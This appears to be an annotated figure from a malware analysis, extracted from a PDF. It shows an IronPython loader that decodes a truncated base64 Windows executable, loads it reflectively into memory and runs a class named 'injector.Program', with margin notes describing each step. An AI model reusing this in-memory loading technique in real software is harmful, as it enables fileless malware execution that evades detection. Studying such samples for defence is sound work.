 1 import clr
2 from _winreg import *
3 import errno, os, _winreg
4
5
6 clr.AddReference("System")
7 from System.Reflection import *
8 from System import *
9
10
11 data="TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNh
12 ready=data.replace("!", "A")
13
14
15 get=Convert.FromBase64String(data)
16 asm=Assembly.Load(get)
17
18 type = asm.GetType("injector.Program");
19
20 type.GetMethod("Main").Invoke(Activator.CreateInstance(type), None);
21
Import windows api libraries
Import reflection (in-memory
loading) functions
Load the payload into memory